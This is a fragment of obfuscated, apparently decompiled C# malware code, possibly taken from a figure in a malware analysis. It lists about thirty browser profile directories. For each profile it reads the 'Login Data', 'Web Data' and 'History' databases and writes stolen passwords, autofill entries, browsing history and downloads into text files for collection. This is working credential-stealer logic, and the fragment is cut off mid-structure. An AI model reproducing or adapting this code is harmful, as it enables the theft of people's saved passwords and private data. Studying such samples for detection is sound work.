 public static string[] f000015 = new string[]
{
"\\\\Temp\\\\dotnetbrowser-chromium\\\\64.0.3282.24.1.19.0.0.642\\\\32bit",
"\\\\Chromium\\\\User Data",
"\\\\Google\\\\Chrome\\\\User Data",
"\\\\Google(x86)\\\\Chrome\\\\User Data",
"\\\\Opera Software",
"\\\\Opera Software\\\\Opera GX Stable\\\\Login Data",
"\\\\Opera Software\\\\Opera GX Stable",
"\\\\Mozilla\\\\Firefox",
"\\\\MapleStudio\\\\ChromePlus\\\\User Data",
"\\\\Iridium\\\\User Data",
"\\\\7Star\\\\User Data",
"\\\\CentBrowser\\\\User Data",
"\\\\Chedot\\\\User Data",
"\\\\Vivaldi\\\\User Data",
"\\\\Kometa\\\\User Data",
"\\\\Elements Browser\\\\User Data",
"\\\\Epic Privacy Browser\\\\User Data",
"\\\\uCozMedia\\\\Uran\\\\User Data",
"\\\\Fenrir Inc\\\\Sleipnir5\\\\setting\\\\modules\\\\ChromiumViewer",
"\\\\CatalinaGroup\\\\Citrio\\\\User Data",
"\\\\Coowon\\\\Coowon\\\\User Data",
"\\\\liebao\\\\User Data",
"\\\\QIP Surf\\\\User Data",
"\\\\Orbitum\\\\User Data",
"\\\\Comodo\\\\Dragon\\\\User Data",
"\\\\Amigo\\\\User\\\\User Data",
"\\\\Torch\\\\User Data",
"\\\\Comodo\\\\User Data",
"\\\\360Browser\\\\Browser\\\\User Data",
path = c000015.f000017 + text;
}
if (Directory.Exists(path))
{
foreach (string str in Directory.GetDirectories(path))
{
string text2 = p0 + c000062.m000070() + c000040.m000008(text);
Directory.CreateDirectory(text2);
List<Password> p = c000057.m000037(str + "\\\\Login Data");
List<struct013> p2 = c00003f.m000042(str + "\\\\Web Data");
List<struct014> p3 = c000056.m000042(str + "\\\\History");
List<struct014> p4 = c000055.m000042(str + "\\\\History");
c00001b.m000029(p, text2 + "\\\\Passwords.txt");
c00001b.m000029(p2, text2 + "\\\\AutoFill.txt");
c00001b.m000029(p3, text2 + "\\\\History.txt");
c00001b.m000029(p4, text2 + "\\\\Downloads.txt");
}
}
}
}
}